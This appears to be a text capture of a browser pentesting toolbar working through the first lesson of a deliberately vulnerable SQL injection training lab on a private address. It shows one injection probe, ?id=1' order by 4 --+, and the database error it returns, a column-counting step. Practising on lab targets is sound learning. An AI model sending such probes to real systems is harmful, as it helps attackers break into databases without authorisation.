 192.168.200.110/Less-1/?id=1' order by 4 --+
搜索
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.200.110/Less-1/?id=1' order by 4 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1